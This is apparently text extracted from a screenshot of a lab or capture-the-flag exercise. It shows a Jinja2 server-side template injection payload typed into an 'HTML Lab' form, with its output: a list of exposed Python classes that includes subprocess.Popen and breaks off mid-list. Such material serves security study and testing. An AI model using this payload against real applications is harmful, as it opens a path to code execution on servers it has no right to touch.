 subprocess 0/2
HTML Lab
Enter your HTML tag to test below:
{{ "".__class__.__mro__[1].__subclasses__()[330:] }}
Test!
Result:
[<class 'werkzeug.test.Client'>, <class 'werkzeug.test.Cookie'>, <class
'werkzeug.local.Local'>, <class 'werkzeug.local.LocalManager'>, <class
'werkzeug.local._ProxyLookup'>, <class 'decimal.Decimal'>, <class
'decimal.Context'>, <class 'decimal.SignalDictMixin'>, <class
'decimal.ContextManager'>, <class 'numbers.Number'>, <class
'subprocess.CompletedProcess'>, <class 'subprocess.Popen'>, <class
'uuid.UUID'>, <class 'flask.json.provider.JSONProvider'>, <class